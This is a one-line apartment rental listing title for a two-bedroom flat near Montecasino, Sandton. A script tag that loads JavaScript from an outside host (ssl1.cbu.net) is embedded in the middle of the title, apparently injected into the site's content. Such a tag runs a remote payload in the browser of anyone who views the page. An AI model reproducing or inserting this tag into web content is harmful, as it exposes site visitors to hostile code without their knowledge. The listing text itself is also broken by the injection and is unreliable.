 Lovely 2 bedroom apartment around Montecasino Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 1